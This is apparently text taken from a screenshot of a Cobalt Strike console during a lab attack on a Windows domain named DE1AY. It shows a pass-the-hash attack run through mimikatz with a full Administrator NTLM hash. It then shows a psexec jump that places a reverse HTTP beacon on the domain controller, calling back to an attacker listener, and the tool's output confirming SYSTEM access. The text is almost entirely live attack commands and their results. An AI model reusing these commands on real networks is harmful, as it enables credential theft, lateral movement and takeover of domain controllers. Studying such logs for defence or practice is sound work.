 external internal listener user computer note process pid arch last
192.168.1.5 10.10.10.80 psmsf de1ay WEB notepad.exe 2556 x86 892ms
192.168.1.5 10.10.10.80 psmsf SYSTEM * WEB rundll32.exe 3976 x64 283ms
操作日志X Beacon 10.10.10.80@3976 X
beacon> pth DE1AY\Administrator 161cff084477fe596a5db81874498a24
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:DE1AY /ntlm:161cff084477fe596a5db81874498a24 /run:"%COMSPEC% /c echo 7eab81f8b76 > \\.\pipe\7d8394" command
beacon> jump psexec DC psmsf
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.1.5:5555) on DC via Service Control Manager (\\DC\ADMIN$\7f1a100.exe)
[+] host called home, sent: 1036523 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 7f1a100 on DC
[+] received output:
user     : Administrator
domain   : DE1AY
program  : C:\Windows\system32\cmd.exe /c echo 7eab81f8b76 > \\.\pipe\7d8394
impers.  : no
NTLM     : 161cff084477fe596a5db81874498a24
  |  PID  3400
  |  TID  4644
  |  LSA Process is now R/W
  |  LUID 0 ; 3662338 (00000000:0037e202)
  \_ msv1_0   - data copy @ 00000000019ACE80 : OK !
  \_ kerberos - data copy @ 00000000019AEA78
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000019B7B38 (16) -> null